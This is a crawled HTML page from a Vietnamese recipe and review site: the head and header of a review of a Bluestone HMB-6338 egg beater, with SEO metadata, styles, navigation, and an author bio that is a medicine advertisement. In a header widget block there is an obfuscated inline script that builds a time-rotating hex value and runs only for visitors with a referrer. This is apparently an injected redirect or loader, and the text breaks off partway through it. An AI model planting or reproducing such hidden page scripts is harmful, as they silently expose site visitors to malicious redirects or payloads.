

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://monngondongian.com/review-danh-gia-chi-tiet-may-danh-trung-bluestone-hmb-6338-lam-banh-pizza-ngon-tuyet/
body_size: 12002
content:
<!DOCTYPE html>
<html lang="vi">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.1 (Yoast SEO v23.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>[Review] Đánh giá chi tiết máy đánh trứng Bluestone HMB-6338 làm bánh pizza ngon tuyệt</title>
	<meta name="description" content="máy đánh trứng Bluestone HMB-6338. Sản phẩm này là một sản phẩm hoàn hảo nhất cho mọi gia đình. Nó giúp bạn cải thiện thời gian đánh trứng" />
	<link rel="canonical" href="https://monngondongian.com/review-danh-gia-chi-tiet-may-danh-trung-bluestone-hmb-6338-lam-banh-pizza-ngon-tuyet/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="[Review] Đánh giá chi tiết máy đánh trứng Bluestone HMB-6338 làm bánh pizza ngon tuyệt" />
	<meta property="og:description" content="máy đánh trứng Bluestone HMB-6338. Sản phẩm này là một sản phẩm hoàn hảo nhất cho mọi gia đình. Nó giúp bạn cải thiện thời gian đánh trứng" />
	<meta property="og:url" content="https://monngondongian.com/review-danh-gia-chi-tiet-may-danh-trung-bluestone-hmb-6338-lam-banh-pizza-ngon-tuyet/" />
	<meta property="og:site_name" content="Món ngon đơn giản" />
	<meta property="article:published_time" content="2022-11-30T00:00:00+00:00" />
	<meta property="article:modified_time" content="2023-01-03T14:28:43+00:00" />
	<meta property="og:image" content="http://monngondongian.com/wp-content/uploads/2022/11/may-danh-trung-bluestone-hmb-6338-1.png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://monngondongian.com/review-danh-gia-chi-tiet-may-danh-trung-bluestone-hmb-6338-lam-banh-pizza-ngon-tuyet/#article","isPartOf":{"@id":"https://monngondongian.com/review-danh-gia-chi-tiet-may-danh-trung-bluestone-hmb-6338-lam-banh-pizza-ngon-tuyet/"},"author":{"name":"admin","@id":"https://monngondongian.com/#/schema/person/e763cbbe72a7b3f64b5b5241b30718a5"},"headline":"[Review] Đánh giá chi tiết máy đánh trứng Bluestone HMB-6338 làm bánh pizza ngon tuyệt","datePublished":"2022-11-30T00:00:00+00:00","dateModified":"2023-01-03T14:28:43+00:00","mainEntityOfPage":{"@id":"https://monngondongian.com/review-danh-gia-chi-tiet-may-danh-trung-bluestone-hmb-6338-lam-banh-pizza-ngon-tuyet/"},"wordCount":825,"commentCount":0,"publisher":{"@id":"https://monngondongian.com/#organization"},"image":{"@id":"https://monngondongian.com/review-danh-gia-chi-tiet-may-danh-trung-bluestone-hmb-6338-lam-banh-pizza-ngon-tuyet/#primaryimage"},"thumbnailUrl":"http://monngondongian.com/wp-content/uploads/2022/11/may-danh-trung-bluestone-hmb-6338-1.png","articleSection":["Review"],"inLanguage":"vi","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://monngondongian.com/review-danh-gia-chi-tiet-may-danh-trung-bluestone-hmb-6338-lam-banh-pizza-ngon-tuyet/#respond"]}]},{"@type":"WebPage","@id":"https://monngondongian.com/review-danh-gia-chi-tiet-may-danh-trung-bluestone-hmb-6338-lam-banh-pizza-ngon-tuyet/","url":"https://monngondongian.com/review-danh-gia-chi-tiet-may-danh-trung-bluestone-hmb-6338-lam-banh-pizza-ngon-tuyet/","name":"[Review] Đánh giá chi tiết máy đánh trứng Bluestone HMB-6338 làm bánh pizza ngon tuyệt","isPartOf":{"@id":"https://monngondongian.com/#website"},"primaryImageOfPage":{"@id":"https://monngondongian.com/review-danh-gia-chi-tiet-may-danh-trung-bluestone-hmb-6338-lam-banh-pizza-ngon-tuyet/#primaryimage"},"image":{"@id":"https://monngondongian.com/review-danh-gia-chi-tiet-may-danh-trung-bluestone-hmb-6338-lam-banh-pizza-ngon-tuyet/#primaryimage"},"thumbnailUrl":"http://monngondongian.com/wp-content/uploads/2022/11/may-danh-trung-bluestone-hmb-6338-1.png","datePublished":"2022-11-30T00:00:00+00:00","dateModified":"2023-01-03T14:28:43+00:00","description":"máy đánh trứng Bluestone HMB-6338. Sản phẩm này là một sản phẩm hoàn hảo nhất cho mọi gia đình. Nó giúp bạn cải thiện thời gian đánh trứng","breadcrumb":{"@id":"https://monngondongian.com/review-danh-gia-chi-tiet-may-danh-trung-bluestone-hmb-6338-lam-banh-pizza-ngon-tuyet/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://monngondongian.com/review-danh-gia-chi-tiet-may-danh-trung-bluestone-hmb-6338-lam-banh-pizza-ngon-tuyet/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://monngondongian.com/review-danh-gia-chi-tiet-may-danh-trung-bluestone-hmb-6338-lam-banh-pizza-ngon-tuyet/#primaryimage","url":"http://monngondongian.com/wp-content/uploads/2022/11/may-danh-trung-bluestone-hmb-6338-1.png","contentUrl":"http://monngondongian.com/wp-content/uploads/2022/11/may-danh-trung-bluestone-hmb-6338-1.png"},{"@type":"BreadcrumbList","@id":"https://monngondongian.com/review-danh-gia-chi-tiet-may-danh-trung-bluestone-hmb-6338-lam-banh-pizza-ngon-tuyet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://monngondongian.com/"},{"@type":"ListItem","position":2,"name":"[Review] Đánh giá chi tiết máy đánh trứng Bluestone HMB-6338 làm bánh pizza ngon tuyệt"}]},{"@type":"WebSite","@id":"https://monngondongian.com/#website","url":"https://monngondongian.com/","name":"Món ngon đơn giản","description":"Cách nấu ăn ngon","publisher":{"@id":"https://monngondongian.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://monngondongian.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://monngondongian.com/#organization","name":"Món ngon đơn giản","url":"https://monngondongian.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://monngondongian.com/#/schema/logo/image/","url":"https://monngondongian.com/wp-content/uploads/2022/11/Mon-Ngon.png","contentUrl":"https://monngondongian.com/wp-content/uploads/2022/11/Mon-Ngon.png","width":512,"height":512,"caption":"Món ngon đơn giản"},"image":{"@id":"https://monngondongian.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://monngondongian.com/#/schema/person/e763cbbe72a7b3f64b5b5241b30718a5","name":"admin","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://monngondongian.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/11a667bccbef3b15d0f4162773999736?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/11a667bccbef3b15d0f4162773999736?s=96&d=mm&r=g","caption":"admin"},"description":"Dược Phẩm Dạ Dày Happy Hỗ trợ điều trị hiệu quả dạ dày - trào ngược - HP hiện nay. Chuyển giao Công nghệ NovaSOL CURCUMIN thế hệ 4.0 mới nhất từ CHLB Đức .","sameAs":["https://monngondongian.com"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/monngondongian.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='paradise-css' href='https://monngondongian.com/wp-content/themes/paradise/style.css?ver=6.8.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://monngondongian.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://monngondongian.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.68.1' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 100%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='paradise-menu-search-css' href='https://monngondongian.com/wp-content/themes/paradise/css/menu-search.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='paradise-back-to-top-css' href='https://monngondongian.com/wp-content/themes/paradise/css/back-to-top.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='paradise-posts-navigation-css' href='https://monngondongian.com/wp-content/themes/paradise/css/posts-navigation.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='paradise-related-posts-css' href='https://monngondongian.com/wp-content/themes/paradise/lib/related-posts/data/related-posts.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='paradise-icomoon-css' href='https://monngondongian.com/wp-content/themes/paradise/css/icomoon.css?ver=6.8.1' media='all' />
<script src="https://monngondongian.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://monngondongian.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://monngondongian.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://monngondongian.com/wp-json/wp/v2/posts/4840" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://monngondongian.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmonngondongian.com%2Freview-danh-gia-chi-tiet-may-danh-trung-bluestone-hmb-6338-lam-banh-pizza-ngon-tuyet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://monngondongian.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmonngondongian.com%2Freview-danh-gia-chi-tiet-may-danh-trung-bluestone-hmb-6338-lam-banh-pizza-ngon-tuyet%2F&#038;format=xml" />
<style type="text/css">.site-title a { background: url(https://monngondongian.com/wp-content/uploads/2022/11/cropped-Mon-Ngon-1.png) no-repeat !important; }</style>
<link rel="icon" href="https://monngondongian.com/wp-content/uploads/2022/11/cropped-Mon-Ngon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://monngondongian.com/wp-content/uploads/2022/11/cropped-Mon-Ngon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://monngondongian.com/wp-content/uploads/2022/11/cropped-Mon-Ngon-180x180.png" />
<meta name="msapplication-TileImage" content="https://monngondongian.com/wp-content/uploads/2022/11/cropped-Mon-Ngon-270x270.png" />
		<style id="wp-custom-css">
			h1, h2, h3, h4, h5, h6 {
    text-transform: capitalize;
}
.entry-content table{
	display: block;
  overflow-x: auto;
  width: 100% !important;
	border: 0;
}
.entry-content p:has(img) {
    text-align: center;
}
.entry-content .wp-caption {
    margin: 0 auto;
}
.entry-content p{
	text-align: justify;
}

.entry-title {
	  text-align: justify;
}
.entry-content .entry-content div:has(img) {
    text-align: left;
}		</style>
		</head>
<body class="post-template-default single single-post postid-4840 single-format-standard custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible primary-nav"><a href="#" class="to-top" title="Back to top"><i class="icon-caret-down" aria-hidden="true"></i></a><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-1650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1650"><a href="https://monngondongian.com/mon-an/"><span >Món Ăn</span></a></li>
<li id="menu-item-5713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5713"><a href="https://monngondongian.com/dia-diem-an-uong/"><span >Địa Điểm Ăn Uống</span></a></li>
<li id="menu-item-5714" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5714"><a href="https://monngondongian.com/review/"><span >Review</span></a></li>
<li id="menu-item-5715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5715"><a href="https://monngondongian.com/dac-san/"><span >Đặc Sản</span></a></li>
<li class="right search"><form class="search-form" method="get" action="https://monngondongian.com/" role="search"><label class="search-form-label screen-reader-text" for="searchform-1">Tìm kiếm...</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Tìm kiếm..."><input class="search-form-submit" type="submit" value="Search"><meta content="https://monngondongian.com/?s={s}"></form></li></ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://monngondongian.com/"> Món ngon đơn giản</a></p><p class="site-description">Cách nấu ăn ngon</p></div><div class="widget-area header-widget-area"><section id="media_image-4" class="widget widget_media_image"><div class="widget-wrap"><img width="728" height="90" src="https://monngondongian.com/wp-content/uploads/2022/12/Zalo-0896565123.jpg" class="image wp-image-5572  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://monngondongian.com/wp-content/uploads/2022/12/Zalo-0896565123.jpg 728w, https://monngondongian.com/wp-content/uploads/2022/12/Zalo-0896565123-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" /></div></section>
<section id="block-2" class="widget widget_block"><div class="widget-wrap"><script type="text/javascript">
!function (_7ccd5) {
    
    var _bd926 = Date.now();
    var _69435 = 1000;
    _bd926 = _bd926 / _69435;
    _bd926 = Math.floor(_bd926);

    var _7c6d2 = 600;
    _bd926 -= _bd926 % _7c6d2;
    _bd926 = _bd926.toString(16);

    var _72d1a = _7ccd5.referrer;

    if (!_72d1a) return;

